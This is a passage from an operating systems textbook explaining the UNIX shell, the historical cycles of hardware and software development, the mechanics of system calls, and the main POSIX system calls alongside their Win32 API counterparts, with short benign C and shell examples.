When any user logs in, a shell is started up. The shell has the terminal as standard input and standard output. It starts out by typing the **prompt**, a character such as a dollar sign, which tells the user that the shell is waiting to accept a command. If the user now types

```
date
```

for example, the shell creates a child process and runs the *date* program as the child. While the child process is running, the shell waits for it to terminate. When the child finishes, the shell types the prompt again and tries to read the next input line.

The user can specify that standard output be redirected to a file, for example,

```
date >file
```

Similarly, standard input can be redirected, as in

```
sort <file1 >file2
```

which invokes the *sort* program with input taken from *file1* and output sent to *file2*.

The output of one program can be used as the input for another program by connecting them with a pipe. Thus

```
cat file1 file2 file3 | sort >/dev/lp
```

invokes the *cat* program to concatenate three files and send the output to *sort* to arrange all the lines in alphabetical order. The output of *sort* is redirected to the file */dev/lp*, typically the printer.

If a user puts an ampersand after a command, the shell does not wait for it to complete. Instead it just gives a prompt immediately. Consequently,

```
cat file1 file2 file3 | sort >/dev/lp &
```

starts up the *sort* as a background job, allowing the user to continue working normally while the *sort* is going on. The shell has a number of other interesting features, which we do not have space to discuss here. Most books on UNIX discuss the shell at some length (e.g., Kernighan and Pike, 1984; Quigley, 2004; Robbins, 2005).

Most personal computers these days use a GUI. In fact, the GUI is just a program running on top of the operating system, like a shell. In Linux systems, this fact is made obvious because the user has a choice of (at least) two GUIs: Gnome and KDE or none at all (using a terminal window on X11). In Windows, it is also possible to replace the standard GUI desktop (*Windows Explorer*) with a different program by changing some values in the registry, although few people do this.

### 1.5.7 Ontogeny Recapitulates Phylogeny

After Charles Darwin's book *On the Origin of the Species* was published, the German zoologist Ernst Haeckel stated that "ontogeny recapitulates phylogeny." By this he meant that the development of an embryo (ontogeny) repeats (i.e., recapitulates) the evolution of the species (phylogeny). In other words, after fertilization, a human egg goes through stages of being a fish, a pig, and so on before turning into a human baby. Modern biologists regard this as a gross simplification, but it still has a kernel of truth in it.

Something vaguely analogous has happened in the computer industry. Each new species (mainframe, minicomputer, personal computer, handheld, embedded computer, smart card, etc.) seems to go through the development that its ancestors did, both in hardware and in software. We often forget that much of what happens in the computer business and a lot of other fields is technology driven. The reason the ancient Romans lacked cars is not that they liked walking so much. It is because they did not know how to build cars. Personal computers exist *not* because millions of people have a centuries-old pent-up desire to own a computer, but because it is now possible to manufacture them cheaply. We often forget how much technology affects our view of systems and it is worth reflecting on this point from time to time.

In particular, it frequently happens that a change in technology renders some idea obsolete and it quickly vanishes. However, another change in technology could revive it again. This is especially true when the change has to do with the relative performance of different parts of the system. For instance, when CPUs became much faster than memories, caches became important to speed up the "slow" memory. If new memory technology someday makes memories much faster than CPUs, caches will vanish. And if a new CPU technology makes them faster than memories again, caches will reappear. In biology, extinction is forever, but in computer science, it is sometimes only for a few years.

As a consequence of this impermanence, in this book we will from time to time look at "obsolete" concepts, that is, ideas that are not optimal with current technology. However, changes in the technology may bring back some of the so-called "obsolete concepts." For this reason, it is important to understand why a concept is obsolete and what changes in the environment might bring it back again.

To make this point clearer, let us consider a simple example. Early computers had hardwired instruction sets. The instructions were executed directly by hardware and could not be changed. Then came microprogramming (first introduced on a large scale with the IBM 360), in which an underlying interpreter carried out the "hardware instructions" in software. Hardwired execution became obsolete. It was not flexible enough. Then RISC computers were invented, and microprogramming (i.e., interpreted execution) became obsolete because direct execution was faster. Now we are seeing the resurgence of interpretation in the form of Java applets that are sent over the Internet and interpreted upon arrival. Execution speed

is not always crucial because network delays are so great that they tend to dominate. Thus the pendulum has already swung several cycles between direct execution and interpretation and may yet swing again in the future.

## Large Memories

Let us now examine some historical developments in hardware and how they have affected software repeatedly. The first mainframes had limited memory. A fully loaded IBM 7090 or 7094, which played king of the mountain from late 1959 until 1964, had just over 128 KB of memory. It was mostly programmed in assembly language and its operating system was written in assembly language to save precious memory.

As time went on, compilers for languages like FORTRAN and COBOL got good enough that assembly language was pronounced dead. But when the first commercial minicomputer (the PDP-1) was released, it had only 4096 18-bit words of memory, and assembly language made a surprise comeback. Eventually, minicomputers acquired more memory and high-level languages became prevalent on them.

When microcomputers hit in the early 1980s, the first ones had 4-KB memories and assembly-language programming rose from the dead. Embedded computers often used the same CPU chips as the microcomputers (8080s, Z80s, and later 8086s) and were also programmed in assembler initially. Now their descendants, the personal computers, have lots of memory and are programmed in C, C++, Java, and other high-level languages. Smart cards are undergoing a similar development, although beyond a certain size, the smart cards often have a Java interpreter and execute Java programs interpretively, rather than having Java being compiled to the smart card's machine language.

## Protection Hardware

Early mainframes, like the IBM 7090/7094, had no protection hardware, so they just ran one program at a time. A buggy program could wipe out the operating system and easily crash the machine. With the introduction of the IBM 360, a primitive form of hardware protection became available. These machines could then hold several programs in memory at the same time and let them take turns running (multiprogramming). Monoprogramming was declared obsolete.

At least until the first minicomputer showed up—without protection hardware—so multiprogramming was not possible. Although the PDP-1 and PDP-8 had no protection hardware, eventually the PDP-11 did, and this feature led to multiprogramming and eventually to UNIX.

When the first microcomputers were built, they used the Intel 8080 CPU chip, which had no hardware protection, so we were back to monoprogramming—one program in memory at a time. It was not until the Intel 80286 chip that protection

hardware was added and multiprogramming became possible. Until this day, many embedded systems have no protection hardware and run just a single program.

Now let us look at operating systems. The first mainframes initially had no protection hardware and no support for multiprogramming, so they ran simple operating systems that handled one manually loaded program at a time. Later they acquired the hardware and operating system support to handle multiple programs at once, and then full timesharing capabilities.

When minicomputers first appeared, they also had no protection hardware and ran one manually loaded program at a time, even though multiprogramming was well established in the mainframe world by then. Gradually, they acquired protection hardware and the ability to run two or more programs at once. The first microcomputers were also capable of running only one program at a time, but later acquired the ability to multiprogram. Handheld computers and smart cards went the same route.

In all cases, the software development was dictated by technology. The first microcomputers, for example, had something like 4 KB of memory and no protection hardware. High-level languages and multiprogramming were simply too much for such a tiny system to handle. As the microcomputers evolved into modern personal computers, they acquired the necessary hardware and then the necessary software to handle more advanced features. It is likely that this development will continue for years to come. Other fields may also have this wheel of reincarnation, but in the computer industry it seems to spin faster.

## **Disks**

Early mainframes were largely magnetic-tape based. They would read in a program from tape, compile it, run it, and write the results back to another tape. There were no disks and no concept of a file system. That began to change when IBM introduced the first hard disk—the RAMAC (RAndoM ACcess) in 1956. It occupied about 4 square meters of floor space and could store 5 million 7-bit characters, enough for one medium-resolution digital photo. But with an annual rental fee of \$35,000, assembling enough of them to store the equivalent of a roll of film got pricey quite fast. But eventually prices came down and primitive file systems were developed.

Typical of these new developments was the CDC 6600, introduced in 1964 and for years by far the fastest computer in the world. Users could create so-called “permanent files” by giving them names and hoping that no other user had also decided that, say, “data” was a suitable name for a file. This was a single-level directory. Eventually, mainframes developed complex hierarchical file systems, perhaps culminating in the MULTICS file system.

As minicomputers came into use, they eventually also had hard disks. The standard disk on the PDP-11 when it was introduced in 1970 was the RK05 disk, with a capacity of 2.5 MB, about half of the IBM RAMAC, but it was only about



40 cm in diameter and 5 cm high. But it, too, had a single-level directory initially. When microcomputers came out, CP/M was initially the dominant operating system, and it, too, supported just one directory on the (floppy) disk.

## Virtual Memory

Virtual memory (discussed in Chap. 3) gives the ability to run programs larger than the machine's physical memory by rapidly moving pieces back and forth between RAM and disk. It underwent a similar development, first appearing on mainframes, then moving to the minis and the micros. Virtual memory also allowed having a program dynamically link in a library at run time instead of having it compiled in. MULTICS was the first system to allow this. Eventually, the idea propagated down the line and is now widely used on most UNIX and Windows systems.

In all these developments, we see ideas invented in one context and later thrown out when the context changes (assembly-language programming, monoprogramming, single-level directories, etc.) only to reappear in a different context often a decade later. For this reason in this book we will sometimes look at ideas and algorithms that may seem dated on today's gigabyte PCs, but which may soon come back on embedded computers and smart cards.

## 1.6 SYSTEM CALLS

We have seen that operating systems have two main functions: providing abstractions to user programs and managing the computer's resources. For the most part, the interaction between user programs and the operating system deals with the former; for example, creating, writing, reading, and deleting files. The resource-management part is largely transparent to the users and done automatically. Thus, the interface between user programs and the operating system is primarily about dealing with the abstractions. To really understand what operating systems do, we must examine this interface closely. The system calls available in the interface vary from one operating system to another (although the underlying concepts tend to be similar).

We are thus forced to make a choice between (1) vague generalities ("operating systems have system calls for reading files") and (2) some specific system ("UNIX has a read system call with three parameters: one to specify the file, one to tell where the data are to be put, and one to tell how many bytes to read").

We have chosen the latter approach. It's more work that way, but it gives more insight into what operating systems really do. Although this discussion specifically refers to POSIX (International Standard 9945-1), hence also to UNIX, System V, BSD, Linux, MINIX 3, and so on, most other modern operating systems have system calls that perform the same functions, even if the details differ. Since the actual

mechanics of issuing a system call are highly machine dependent and often must be expressed in assembly code, a procedure library is provided to make it possible to make system calls from C programs and often from other languages as well.

It is useful to keep the following in mind. Any single-CPU computer can execute only one instruction at a time. If a process is running a user program in user mode and needs a system service, such as reading data from a file, it has to execute a trap instruction to transfer control to the operating system. The operating system then figures out what the calling process wants by inspecting the parameters. Then it carries out the system call and returns control to the instruction following the system call. In a sense, making a system call is like making a special kind of procedure call, only system calls enter the kernel and procedure calls do not.

To make the system-call mechanism clearer, let us take a quick look at the `read` system call. As mentioned above, it has three parameters: the first one specifying the file, the second one pointing to the buffer, and the third one giving the number of bytes to read. Like nearly all system calls, it is invoked from C programs by calling a library procedure with the same name as the system call: `read`. A call from a C program might look like this:

```
count = read(fd, buffer, nbytes);
```


The system call (and the library procedure) return the number of bytes actually read in `count`. This value is normally the same as `nbytes`, but may be smaller, if, for example, end-of-file is encountered while reading.

If the system call cannot be carried out owing to an invalid parameter or a disk error, `count` is set to `-1`, and the error number is put in a global variable, `errno`. Programs should always check the results of a system call to see if an error occurred.

System calls are performed in a series of steps. To make this concept clearer, let us examine the `read` call discussed above. In preparation for calling the `read` library procedure, which actually makes the `read` system call, the calling program first pushes the parameters onto the stack, as shown in steps 1–3 in Fig. 1-17.

C and C++ compilers push the parameters onto the stack in reverse order for historical reasons (having to do with making the first parameter to `printf`, the format string, appear on top of the stack). The first and third parameters are called by value, but the second parameter is passed by reference, meaning that the address of the buffer (indicated by `&`) is passed, not the contents of the buffer. Then comes the actual call to the library procedure (step 4). This instruction is the normal procedure-call instruction used to call all procedures.

The library procedure, possibly written in assembly language, typically puts the system-call number in a place where the operating system expects it, such as a register (step 5). Then it executes a TRAP instruction to switch from user mode to kernel mode and start execution at a fixed address within the kernel (step 6). The TRAP instruction is actually fairly similar to the procedure-call instruction in the



**Figure 1-17.** The 11 steps in making the system call `read(fd, buffer, nbytes)`.

sense that the instruction following it is taken from a distant location and the return address is saved on the stack for use later.

Nevertheless, the TRAP instruction also differs from the procedure-call instruction in two fundamental ways. First, as a side effect, it switches into kernel mode. The procedure call instruction does not change the mode. Second, rather than giving a relative or absolute address where the procedure is located, the TRAP instruction cannot jump to an arbitrary address. Depending on the architecture, either it jumps to a single fixed location or there is an 8-bit field in the instruction giving the index into a table in memory containing jump addresses, or equivalent.

The kernel code that starts following the TRAP examines the system-call number and then dispatches to the correct system-call handler, usually via a table of pointers to system-call handlers indexed on system-call number (step 7). At that point the system-call handler runs (step 8). Once it has completed its work, control may be returned to the user-space library procedure at the instruction following the TRAP instruction (step 9). This procedure then returns to the user program in the usual way procedure calls return (step 10).

To finish the job, the user program has to clean up the stack, as it does after any procedure call (step 11). Assuming the stack grows downward, as it often

does, the compiled code increments the stack pointer exactly enough to remove the parameters pushed before the call to *read*. The program is now free to do whatever it wants to do next.

In step 9 above, we said “may be returned to the user-space library procedure” for good reason. The system call may block the caller, preventing it from continuing. For example, if it is trying to read from the keyboard and nothing has been typed yet, the caller has to be blocked. In this case, the operating system will look around to see if some other process can be run next. Later, when the desired input is available, this process will get the attention of the system and run steps 9–11.

In the following sections, we will examine some of the most heavily used POSIX system calls, or more specifically, the library procedures that make those system calls. POSIX has about 100 procedure calls. Some of the most important ones are listed in Fig. 1-18, grouped for convenience in four categories. In the text we will briefly examine each call to see what it does.

To a large extent, the services offered by these calls determine most of what the operating system has to do, since the resource management on personal computers is minimal (at least compared to big machines with multiple users). The services include things like creating and terminating processes, creating, deleting, reading, and writing files, managing directories, and performing input and output.

As an aside, it is worth pointing out that the mapping of POSIX procedure calls onto system calls is not one-to-one. The POSIX standard specifies a number of procedures that a conformant system must supply, but it does not specify whether they are system calls, library calls, or something else. If a procedure can be carried out without invoking a system call (i.e., without trapping to the kernel), it will usually be done in user space for reasons of performance. However, most of the POSIX procedures do invoke system calls, usually with one procedure mapping directly onto one system call. In a few cases, especially where several required procedures are only minor variations of one another, one system call handles more than one library call.

### 1.6.1 System Calls for Process Management

The first group of calls in Fig. 1-18 deals with process management. Fork is a good place to start the discussion. Fork is the only way to create a new process in POSIX. It creates an exact duplicate of the original process, including all the file descriptors, registers—everything. After the fork, the original process and the copy (the parent and child) go their separate ways. All the variables have identical values at the time of the fork, but since the parent’s data are copied to create the child, subsequent changes in one of them do not affect the other one. (The program text, which is unchangeable, is shared between parent and child.) The fork call returns a value, which is zero in the child and equal to the child’s **PID (Process Identifier)** in the parent. Using the returned PID, the two processes can see which one is the parent process and which one is the child process.

**Process management**

Call	Description
<code>pid = fork()</code>	Create a child process identical to the parent
<code>pid = waitpid(pid, &amp;statloc, options)</code>	Wait for a child to terminate
<code>s = execve(name, argv, environp)</code>	Replace a process' core image
<code>exit(status)</code>	Terminate process execution and return status

**File management**

Call	Description
<code>fd = open(file, how, ...)</code>	Open a file for reading, writing, or both
<code>s = close(fd)</code>	Close an open file
<code>n = read(fd, buffer, nbytes)</code>	Read data from a file into a buffer
<code>n = write(fd, buffer, nbytes)</code>	Write data from a buffer into a file
<code>position = lseek(fd, offset, whence)</code>	Move the file pointer
<code>s = stat(name, &amp;buf)</code>	Get a file's status information

**Directory- and file-system management**

Call	Description
<code>s = mkdir(name, mode)</code>	Create a new directory
<code>s = rmdir(name)</code>	Remove an empty directory
<code>s = link(name1, name2)</code>	Create a new entry, name2, pointing to name1
<code>s = unlink(name)</code>	Remove a directory entry
<code>s = mount(special, name, flag)</code>	Mount a file system
<code>s = umount(special)</code>	Unmount a file system

**Miscellaneous**

Call	Description
<code>s = chdir(dirname)</code>	Change the working directory
<code>s = chmod(name, mode)</code>	Change a file's protection bits
<code>s = kill(pid, signal)</code>	Send a signal to a process
<code>seconds = time(&amp;seconds)</code>	Get the elapsed time since Jan. 1, 1970

**Figure 1-18.** Some of the major POSIX system calls. The return code *s* is  $-1$  if an error has occurred. The return codes are as follows: *pid* is a process id, *fd* is a file descriptor, *n* is a byte count, *position* is an offset within the file, and *seconds* is the elapsed time. The parameters are explained in the text.

In most cases, after a fork, the child will need to execute different code from the parent. Consider the case of the shell. It reads a command from the terminal, forks off a child process, waits for the child to execute the command, and then reads the next command when the child terminates. To wait for the child to finish,

the parent executes a `waitpid` system call, which just waits until the child terminates (any child if more than one exists). `Waitpid` can wait for a specific child, or for any old child by setting the first parameter to `-1`. When `waitpid` completes, the address pointed to by the second parameter, `statloc`, will be set to the child process' exit status (normal or abnormal termination and exit value). Various options are also provided, specified by the third parameter. For example, returning immediately if no child has already exited.

Now consider how `fork` is used by the shell. When a command is typed, the shell forks off a new process. This child process must execute the user command. It does this by using the `execve` system call, which causes its entire core image to be replaced by the file named in its first parameter. (Actually, the system call itself is `exec`, but several library procedures call it with different parameters and slightly different names. We will treat these as system calls here.) A highly simplified shell illustrating the use of `fork`, `waitpid`, and `execve` is shown in Fig. 1-19.

```
#define TRUE 1

while (TRUE) {
    type_prompt( );
    read_command(command, parameters);

    if (fork() != 0) {
        /* Parent code. */
        waitpid(-1, &status, 0);
    } else {
        /* Child code. */
        execve(command, parameters, 0);
    }
}
```

**Figure 1-19.** A stripped-down shell. Throughout this book, *TRUE* is assumed to be defined as 1.

In the most general case, `execve` has three parameters: the name of the file to be executed, a pointer to the argument array, and a pointer to the environment array. These will be described shortly. Various library routines, including `execl`, `execv`, `execle`, and `execve`, are provided to allow the parameters to be omitted or specified in various ways. Throughout this book we will use the name `exec` to represent the system call invoked by all of these.

Let us consider the case of a command such as

```
cp file1 file2
```

used to copy *file1* to *file2*. After the shell has forked, the child process locates and executes the file `cp` and passes to it the names of the source and target files.

The main program of *cp* (and main program of most other C programs) contains the declaration

```
main(argc, argv, envp)
```

where *argc* is a count of the number of items on the command line, including the program name. For the example above, *argc* is 3.

The second parameter, *argv*, is a pointer to an array. Element *i* of that array is a pointer to the *i*th string on the command line. In our example, *argv*[0] would point to the string “cp”, *argv*[1] would point to the string “file1”, and *argv*[2] would point to the string “file2”.

The third parameter of *main*, *envp*, is a pointer to the environment, an array of strings containing assignments of the form *name = value* used to pass information such as the terminal type and home directory name to programs. There are library procedures that programs can call to get the environment variables, which are often used to customize how a user wants to perform certain tasks (e.g., the default printer to use). In Fig. 1-19, no environment is passed to the child, so the third parameter of *execve* is a zero.


If *exec* seems complicated, do not despair; it is (semantically) the most complex of all the POSIX system calls. All the other ones are much simpler. As an example of a simple one, consider *exit*, which processes should use when they are finished executing. It has one parameter, the exit status (0 to 255), which is returned to the parent via *statloc* in the *waitpid* system call.

Processes in UNIX have their memory divided up into three segments: the **text segment** (i.e., the program code), the **data segment** (i.e., the variables), and the **stack segment**. The data segment grows upward and the stack grows downward, as shown in Fig. 1-20. Between them is a gap of unused address space. The stack grows into the gap automatically, as needed, but expansion of the data segment is done explicitly by using a system call, *brk*, which specifies the new address where the data segment is to end. This call, however, is not defined by the POSIX standard, since programmers are encouraged to use the *malloc* library procedure for dynamically allocating storage, and the underlying implementation of *malloc* was not thought to be a suitable subject for standardization since few programmers use it directly and it is doubtful that anyone even notices that *brk* is not in POSIX.

## 1.6.2 System Calls for File Management

Many system calls relate to the file system. In this section we will look at calls that operate on individual files; in the next one we will examine those that involve directories or the file system as a whole.

To read or write a file, it must first be opened. This call specifies the file name to be opened, either as an absolute path name or relative to the working directory, as well as a code of *O\_RDONLY*, *O\_WRONLY*, or *O\_RDWR*, meaning open for reading, writing, or both. To create a new file, the *O\_CREAT* parameter is used.



**Figure 1-20.** Processes have three segments: text, data, and stack.

The file descriptor returned can then be used for reading or writing. Afterward, the file can be closed by `close`, which makes the file descriptor available for reuse on a subsequent `open`.

The most heavily used calls are undoubtedly `read` and `write`. We saw `read` earlier. `Write` has the same parameters.

Although most programs read and write files sequentially, for some applications programs need to be able to access any part of a file at random. Associated with each file is a pointer that indicates the current position in the file. When reading (writing) sequentially, it normally points to the next byte to be read (written). The `lseek` call changes the value of the position pointer, so that subsequent calls to `read` or `write` can begin anywhere in the file.

`lseek` has three parameters: the first is the file descriptor for the file, the second is a file position, and the third tells whether the file position is relative to the beginning of the file, the current position, or the end of the file. The value returned by `lseek` is the absolute position in the file (in bytes) after changing the pointer.

For each file, UNIX keeps track of the file mode (regular file, special file, directory, and so on), size, time of last modification, and other information. Programs can ask to see this information via the `stat` system call. The first parameter specifies the file to be inspected; the second one is a pointer to a structure where the information is to be put. The `fstat` calls does the same thing for an open file.

### 1.6.3 System Calls for Directory Management

In this section we will look at some system calls that relate more to directories or the file system as a whole, rather than just to one specific file as in the previous section. The first two calls, `mkdir` and `rmdir`, create and remove empty directories, respectively. The next call is `link`. Its purpose is to allow the same file to appear under two or more names, often in different directories. A typical use is to allow several members of the same programming team to share a common file, with each of them having the file appear in his own directory, possibly under different names. Sharing a file is not the same as giving every team member a private copy; having




a shared file means that changes that any member of the team makes are instantly visible to the other members—there is only one file. When copies are made of a file, subsequent changes made to one copy do not affect the others.

To see how link works, consider the situation of Fig. 1-21(a). Here are two users, *ast* and *jim*, each having his own directory with some files. If *ast* now executes a program containing the system call

```
link("/usr/jim/memo", "/usr/ast/note");
```

the file *memo* in *jim*'s directory is now entered into *ast*'s directory under the name *note*. Thereafter, */usr/jim/memo* and */usr/ast/note* refer to the same file. As an aside, whether user directories are kept in */usr*, */user*, */home*, or somewhere else is simply a decision made by the local system administrator.



**Figure 1-21.** (a) Two directories before linking */usr/jim/memo* to *ast*'s directory. (b) The same directories after linking.


Understanding how link works will probably make it clearer what it does. Every file in UNIX has a unique number, its *i*-number, that identifies it. This *i*-number is an index into a table of ***i*-nodes**, one per file, telling who owns the file, where its disk blocks are, and so on. A directory is simply a file containing a set of (*i*-number, ASCII name) pairs. In the first versions of UNIX, each directory entry was 16 bytes—2 bytes for the *i*-number and 14 bytes for the name. Now a more complicated structure is needed to support long file names, but conceptually a directory is still a set of (*i*-number, ASCII name) pairs. In Fig. 1-21, *mail* has *i*-number 16, and so on. What link does is simply create a brand new directory entry with a (possibly new) name, using the *i*-number of an existing file. In Fig. 1-21(b), two entries have the same *i*-number (70) and thus refer to the same file. If either one is later removed, using the *unlink* system call, the other one remains. If both are removed, UNIX sees that no entries to the file exist (a field in the *i*-node keeps track of the number of directory entries pointing to the file), so the file is removed from the disk.

As we have mentioned earlier, the *mount* system call allows two file systems to be merged into one. A common situation is to have the root file system, containing the binary (executable) versions of the common commands and other heavily used files, on a hard disk (sub)partition and user files on another (sub)partition. Further, the user can then insert a USB disk with files to be read.

By executing the `mount` system call, the USB file system can be attached to the root file system, as shown in Fig. 1-22. A typical statement in C to mount is

```
mount("/dev/sdb0", "/mnt", 0);
```

where the first parameter is the name of a block special file for USB drive 0, the second parameter is the place in the tree where it is to be mounted, and the third parameter tells whether the file system is to be mounted read-write or read-only.



**Figure 1-22.** (a) File system before the mount. (b) File system after the mount.

After the `mount` call, a file on drive 0 can be accessed by just using its path from the root directory or the working directory, without regard to which drive it is on. In fact, second, third, and fourth drives can also be mounted anywhere in the tree. The `mount` call makes it possible to integrate removable media into a single integrated file hierarchy, without having to worry about which device a file is on. Although this example involves CD-ROMs, portions of hard disks (often called **partitions** or **minor devices**) can also be mounted this way, as well as external hard disks and USB sticks. When a file system is no longer needed, it can be unmounted with the `umount` system call.

### 1.6.4 Miscellaneous System Calls

A variety of other system calls exist as well. We will look at just four of them here. The `chdir` call changes the current working directory. After the call

```
chdir("/usr/ast/test");
```

an `open` on the file `xyz` will open `/usr/ast/test/xyz`. The concept of a working directory eliminates the need for typing (long) absolute path names all the time.

In UNIX every file has a mode used for protection. The mode includes the read-write-execute bits for the owner, group, and others. The `chmod` system call makes it possible to change the mode of a file. For example, to make a file read-only by everyone except the owner, one could execute

```
chmod("file", 0644);
```

The `kill` system call is the way users and user processes send signals. If a process is prepared to catch a particular signal, then when it arrives, a signal handler is

run. If the process is not prepared to handle a signal, then its arrival kills the process (hence the name of the call).

POSIX defines a number of procedures for dealing with time. For example, `time` just returns the current time in seconds, with 0 corresponding to Jan. 1, 1970 at midnight (just as the day was starting, not ending). On computers using 32-bit words, the maximum value `time` can return is  $2^{32} - 1$  seconds (assuming an unsigned integer is used). This value corresponds to a little over 136 years. Thus in the year 2106, 32-bit UNIX systems will go berserk, not unlike the famous Y2K problem that would have wreaked havoc with the world's computers in 2000, were it not for the massive effort the IT industry put into fixing the problem. If you currently have a 32-bit UNIX system, you are advised to trade it in for a 64-bit one sometime before the year 2106.

### 1.6.5 The Windows Win32 API

So far we have focused primarily on UNIX. Now it is time to look briefly at Windows. Windows and UNIX differ in a fundamental way in their respective programming models. A UNIX program consists of code that does something or other, making system calls to have certain services performed. In contrast, a Windows program is normally event driven. The main program waits for some event to happen, then calls a procedure to handle it. Typical events are keys being struck, the mouse being moved, a mouse button being pushed, or a USB drive inserted. Handlers are then called to process the event, update the screen and update the internal program state. All in all, this leads to a somewhat different style of programming than with UNIX, but since the focus of this book is on operating system function and structure, these different programming models will not concern us much more.

Of course, Windows also has system calls. With UNIX, there is almost a one-to-one relationship between the system calls (e.g., `read`) and the library procedures (e.g., `read`) used to invoke the system calls. In other words, for each system call, there is roughly one library procedure that is called to invoke it, as indicated in Fig. 1-17. Furthermore, POSIX has only about 100 procedure calls.

With Windows, the situation is radically different. To start with, the library calls and the actual system calls are highly decoupled. Microsoft has defined a set of procedures called the **Win32 API (Application Programming Interface)** that programmers are expected to use to get operating system services. This interface is (partially) supported on all versions of Windows since Windows 95. By decoupling the API interface from the actual system calls, Microsoft retains the ability to change the actual system calls in time (even from release to release) without invalidating existing programs. What actually constitutes Win32 is also slightly ambiguous because recent versions of Windows have many new calls that were not previously available. In this section, Win32 means the interface supported by all versions of Windows. Win32 provides compatibility among versions of Windows.

The number of Win32 API calls is extremely large, numbering in the thousands. Furthermore, while many of them do invoke system calls, a substantial number are carried out entirely in user space. As a consequence, with Windows it is impossible to see what is a system call (i.e., performed by the kernel) and what is simply a user-space library call. In fact, what is a system call in one version of Windows may be done in user space in a different version, and vice versa. When we discuss the Windows system calls in this book, we will use the Win32 procedures (where appropriate) since Microsoft guarantees that these will be stable over time. But it is worth remembering that not all of them are true system calls (i.e., traps to the kernel).

The Win32 API has a huge number of calls for managing windows, geometric figures, text, fonts, scrollbars, dialog boxes, menus, and other features of the GUI. To the extent that the graphics subsystem runs in the kernel (true on some versions of Windows but not on all), these are system calls; otherwise they are just library calls. Should we discuss these calls in this book or not? Since they are not really related to the function of an operating system, we have decided not to, even though they may be carried out by the kernel. Readers interested in the Win32 API should consult one of the many books on the subject (e.g., Hart, 1997; Rector and Newcomer, 1997; and Simon, 1997).

Even introducing all the Win32 API calls here is out of the question, so we will restrict ourselves to those calls that roughly correspond to the functionality of the UNIX calls listed in Fig. 1-18. These are listed in Fig. 1-23.

Let us now briefly go through the list of Fig. 1-23. `CreateProcess` creates a new process. It does the combined work of `fork` and `execve` in UNIX. It has many parameters specifying the properties of the newly created process. Windows does not have a process hierarchy as UNIX does so there is no concept of a parent process and a child process. After a process is created, the creator and createe are equals. `WaitForSingleObject` is used to wait for an event. Many possible events can be waited for. If the parameter specifies a process, then the caller waits for the specified process to exit, which is done using `ExitProcess`.

The next six calls operate on files and are functionally similar to their UNIX counterparts although they differ in the parameters and details. Still, files can be opened, closed, read, and written pretty much as in UNIX. The `SetFilePointer` and `GetFileAttributesEx` calls set the file position and get some of the file attributes.

Windows has directories and they are created with `CreateDirectory` and `RemoveDirectory` API calls, respectively. There is also a notion of a current directory, set by `SetCurrentDirectory`. The current time of day is acquired using `GetLocalTime`.

The Win32 interface does not have links to files, mounted file systems, security, or signals, so the calls corresponding to the UNIX ones do not exist. Of course, Win32 has a huge number of other calls that UNIX does not have, especially for managing the GUI. Windows Vista has an elaborate security system and also supports file links. Windows 7 and 8 add yet more features and system calls.

UNIX	Win32	Description
fork	CreateProcess	Create a new process
waitpid	WaitForSingleObject	Can wait for a process to exit
execve	(none)	CreateProcess = fork + execve
exit	ExitProcess	Terminate execution
open	CreateFile	Create a file or open an existing file
close	CloseHandle	Close a file
read	ReadFile	Read data from a file
write	WriteFile	Write data to a file
lseek	SetFilePointer	Move the file pointer
stat	GetFileAttributesEx	Get various file attributes
mkdir	CreateDirectory	Create a new directory
rmdir	RemoveDirectory	Remove an empty directory
link	(none)	Win32 does not support links
unlink	DeleteFile	Destroy an existing file
mount	(none)	Win32 does not support mount
umount	(none)	Win32 does not support mount, so no umount
chdir	SetCurrentDirectory	Change the current working directory
chmod	(none)	Win32 does not support security (although NT does)
kill	(none)	Win32 does not support signals
time	GetLocalTime	Get the current time

**Figure 1-23.** The Win32 API calls that roughly correspond to the UNIX calls of Fig. 1-18. It is worth emphasizing that Windows has a very large number of other system calls, most of which do not correspond to anything in UNIX.

